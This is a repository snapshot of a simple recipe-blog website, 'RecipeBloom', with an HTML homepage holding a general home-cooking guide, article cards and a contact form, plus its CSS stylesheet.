

==== public/index.html @ 100d55c6 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8E9GBVH23R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8E9GBVH23R');
</script>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />

  <title>RecipeBloom | Easy Recipes, Meal Ideas & Home Cooking Tips</title>
  <meta name="description" content="RecipeBloom shares easy recipes, meal planning ideas, healthy cooking tips, kitchen guides, and practical food articles for everyday home cooks." />
  <meta name="keywords" content="recipes, easy recipes, cooking tips, meal ideas, healthy recipes, food blog, home cooking" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="RecipeBloom | Easy Recipes, Meal Ideas & Home Cooking Tips" />
  <meta property="og:description" content="Simple recipe ideas, cooking guides, and meal planning tips for everyday home kitchens." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="RecipeBloom | Easy Recipes, Meal Ideas & Home Cooking Tips" />
  <meta name="twitter:description" content="Practical recipes and cooking advice for better daily meals." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Website Schema -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "RecipeBloom",
    "url": "https://www.example.com/",
    "description": "A recipe website featuring easy recipes, meal planning tips, cooking guides, and food articles.",
    "publisher": {
      "@type": "Organization",
      "name": "RecipeBloom"
    }
  }
  </script>
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a class="logo" href="index.html">RecipeBloom</a>

      <nav aria-label="Main navigation">
        <ul class="nav-links">
          <li><a href="#guide">Recipe Guide</a></li>
          <li><a href="#articles">Articles</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <!-- Hero -->
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <p class="eyebrow">Cook Better Every Day</p>
          <h1>Easy Recipes and Practical Cooking Tips for Everyday Meals</h1>
          <p>
            Discover simple meal ideas, smart kitchen habits, and beginner-friendly cooking advice for healthier, tastier home food.
          </p>
          <a class="btn" href="#guide">Read the Full Recipe Guide</a>
        </div>

        <img
          src="https://images.unsplash.com/photo-1546069901-ba9599a7e63c?auto=format&fit=crop&w=1000&q=80"
          alt="Healthy homemade recipe bowl with vegetables and grains"
          loading="lazy"
        />
      </div>
    </section>

    <!-- 500+ Word Main Content -->
    <section id="guide" class="section">
      <div class="container article">
        <article>
          <h2>The Complete 500+ Word Recipe Guide for Home Cooks</h2>

          <p>
            Cooking at home is one of the most useful habits anyone can build. It helps you save money, control ingredients, reduce food waste, and enjoy meals that match your taste. Many people believe good cooking requires expensive equipment or complicated recipes, but everyday cooking is mostly about planning, practice, and simple techniques. With a few reliable habits, you can prepare flavorful meals even on busy days.
          </p>

          <p>
            The first step is meal planning. Before going grocery shopping, choose three to five meals you want to cook during the week. These meals do not need to be complex. A pasta dish, rice bowl, soup, salad, wrap, or one-pan dinner can be enough. Try selecting recipes that share ingredients. For example, tomatoes, onions, garlic, spinach, beans, rice, and herbs can be used in many different meals. This makes shopping easier and helps reduce unused food.
          </p>

          <p>
            A strong pantry is another key to stress-free cooking. Keep basic items such as rice, pasta, oats, lentils, canned beans, canned tomatoes, olive oil, vinegar, flour, broth, and common spices. These staples give you a foundation for quick meals when fresh ingredients are limited. Add flexible proteins such as eggs, chicken, fish, tofu, yogurt, or legumes based on your diet and budget.
          </p>

          <p>
            Preparation saves time during the week. Washing vegetables, chopping herbs, cooking grains, or making a simple sauce in advance can turn dinner into a fast process. A lemon herb dressing, tomato sauce, or garlic yogurt sauce can work with salads, roasted vegetables, sandwiches, and grain bowls. Batch cooking is also helpful. Make extra soup, rice, roasted vegetables, or cooked protein so leftovers can become new meals.
          </p>

          <p>
            Flavor balance is what makes recipes enjoyable. A good dish usually includes salt, acidity, aroma, texture, and freshness. Salt enhances flavor, lemon juice or vinegar adds brightness, garlic and spices create aroma, and crunchy toppings add texture. Even simple food can taste excellent when these elements are balanced. Roasting vegetables, browning onions, toasting spices, and finishing with fresh herbs are easy ways to improve taste.
          </p>

          <p>
            Healthy cooking does not have to feel restrictive. A balanced plate often includes vegetables, protein, and a satisfying carbohydrate such as potatoes, rice, pasta, bread, or whole grains. Instead of avoiding entire food groups, focus on portion balance and ingredient quality. Home cooking gives you more control over oil, sugar, salt, and serving size.
          </p>

          <p>
            Leftovers are valuable when used creatively. Roasted vegetables can become omelet fillings, cooked chicken can become wraps, and leftover rice can become fried rice or a grain bowl. Store leftovers in clean containers, refrigerate them promptly, and reheat thoroughly when needed.
          </p>

          <p>
            Most importantly, build consistency. You do not need to cook a new recipe every day. Repeating a few trusted meals builds confidence and makes shopping predictable. Over time, you can explore new cuisines, seasonal produce, and advanced techniques. With simple planning, pantry basics, balanced flavors, and smart leftovers, your kitchen can become a reliable place for affordable, healthy, and enjoyable meals.
          </p>
        </article>
      </div>
    </section>

    <!-- Articles -->
    <section id="articles" class="section muted">
      <div class="container">
        <h2>Featured Recipe Articles</h2>
        <p class="section-intro">
          Read practical food articles designed for beginners, busy families, and anyone who wants better daily meals.
        </p>

        <div class="cards">
          <article class="card">
            <img
              src="https://images.unsplash.com/photo-1495521821757-a1efb6729352?auto=format&fit=crop&w=800&q=80"
              alt="Fresh ingredients prepared for cooking"
              loading="lazy"
            />
            <h3>Easy Weeknight Dinner Ideas</h3>
            <p>
              Learn how to create fast dinners using pantry staples, fresh vegetables, and simple sauces.
            </p>
            <a class="read-more" href="#">Read Article</a>
          </article>

          <article class="card">
            <img
              src="https://images.unsplash.com/photo-1512621776951-a57141f2eefd?auto=format&fit=crop&w=800&q=80"
              alt="Colorful healthy salad recipe with vegetables"
              loading="lazy"
            />
            <h3>How to Make Healthy Recipes Taste Better</h3>
            <p>
              Use herbs, citrus, spices, roasting, and texture to make healthy food more satisfying.
            </p>
            <a class="read-more" href="#">Read Article</a>
          </article>

          <article class="card">
            <img
              src="https://images.unsplash.com/photo-1556911220-bff31c812dba?auto=format&fit=crop&w=800&q=80"
              alt="Kitchen counter with ingredients and cooking tools"
              loading="lazy"
            />
            <h3>Meal Prep Tips for Beginners</h3>
            <p>
              Save time with batch cooking, organized storage, flexible ingredients, and weekly meal planning.
            </p>
            <a class="read-more" href="#">Read Article</a>
          </article>
        </div>
      </div>
    </section>

    <!-- Contact -->
    <section id="contact" class="section">
      <div class="container">
        <h2>Contact RecipeBloom</h2>
        <p>
          Have a recipe question, article idea, or partnership inquiry? Send us a message below.
        </p>

        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button class="btn" type="submit">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> RecipeBloom. All rights reserved.</p>
      <p>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </p>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root {
  --bg: #ffffff;
  --text: #1f2937;
  --muted: #f8fafc;
  --primary: #ea580c;
  --primary-dark: #c2410c;
  --border: #e5e7eb;
  --soft: #fff7ed;
}

* {
  box-sizing: border-box;
}

body {
  margin: 0;
  font-family: Arial, sans-serif;
  color: var(--text);
  background: var(--bg);
  line-height: 1.65;
}

.container {
  width: min(1140px, 92%);
  margin: 0 auto;
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 100;
  background: #ffffff;
  border-bottom: 1px solid var(--border);
}

.nav-wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 16px;
  padding: 14px 0;
}

.logo {
  text-decoration: none;
  color: var(--text);
  font-size: 1.2rem;
  font-weight: 800;
}

.nav-links {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  gap: 14px;
  margin: 0;
  padding: 0;
}

.nav-links a {
  text-decoration: none;
  color: #374151;
  font-weight: 600;
}

.nav-links a:hover,
.footer-wrap a:hover,
.read-more:hover {
  color: var(--primary);
}

.hero {
  padding: 56px 0;
  background: var(--soft);
}

.hero-grid {
  display: grid;
  grid-template-columns: 1.15fr 1fr;
  gap: 28px;
  align-items: center;
}

.hero h1 {
  font-size: clamp(2rem, 5vw, 3.4rem);
  line-height: 1.12;
  margin: 0 0 14px;
}

.hero p {
  font-size: 1.05rem;
}

.eyebrow {
  color: var(--primary);
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  font-size: 0.85rem;
}

.hero img {
  width: 100%;
  border-radius: 16px;
  border: 1px solid var(--border);
  box-shadow: 0 12px 30px rgba(15, 23, 42, 0.12);
}

.section {
  padding: 56px 0;
}

.muted {
  background: var(--muted);
}

.article {
  max-width: 900px;
}

.article h2,
.section h2 {
  margin-top: 0;
}

.section-intro {
  max-width: 760px;
}

.cards {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(245px, 1fr));
  gap: 20px;
  margin-top: 24px;
}

.card {
  background: #ffffff;
  border: 1px solid var(--border);
  border-radius: 14px;
  padding: 14px;
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.card:hover {
  transform: translateY(-3px);
  box-shadow: 0 10px 24px rgba(15, 23, 42, 0.08);
}

.card img {
  width: 100%;
  height: 185px;
  object-fit: cover;
  border-radius: 10px;
  margin-bottom: 10px;
}

.read-more {
  text-decoration: none;
  color: var(--primary);
  font-weight: 800;
}

.contact-form {
  max-width: 640px;
  display: grid;
  gap: 10px;
  margin-top: 16px;
}

input,
textarea {
  width: 100%;
  padding: 11px;
  border: 1px solid #d1d5db;
  border-radius: 8px;
  font: inherit;
}

input:focus,
textarea:focus {
  outline: 2px solid rgba(234, 88, 12, 0.25);
  border-color: var(--primary);
}

.btn {
  display: inline-block;
  width: fit-content;
  background: var(--primary);
  color: #ffffff;
  text-decoration: none;
  border: none;
  padding: 11px 18px;
  border-radius: 8px;
  font-weight: 800;
  cursor: pointer;
}

.btn:hover {
  background: var(--primary-dark);
}

.site-footer {
  border-top: 1px solid var(--border);
  padding: 20px 0;
  background: #ffffff;
}

.footer-wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 12px;
  flex-wrap: wrap;
}

.footer-wrap a {
  text-decoration: none;
  color: #374151;
  font-weight: 600;
}

.legal {
  max-width: 900px;
}

@media (max-width: 860px) {
  .hero-grid {
    grid-template-columns: 1fr;
  }

  .nav-wrap {
    align-items: flex-start;
    flex-direction: column;
  }
}

